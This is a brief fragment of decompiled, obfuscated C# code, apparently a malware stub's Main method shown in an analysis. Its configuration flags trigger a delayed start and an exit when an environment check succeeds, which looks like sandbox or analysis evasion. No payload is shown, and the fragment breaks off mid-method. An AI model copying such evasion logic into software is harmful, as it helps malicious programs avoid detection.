 public static void Main()
{
string location = Assembly.GetEntryAssembly().Location;
if (Class10.int_7 == 1)
{
Class10.smethod_1(Class10.string_4);
}
if (Class10.int_11 == 1)
{
Thread.Sleep(Conversions.ToInteger(Class10.string_2[35]) * 1000);
}
if (Class10.int_8 == 1)
{
Class10.smethod_0();
}
if (Class10.int_4 == 1 && Class0.smethod_2())
{
Environment.Exit(0);
}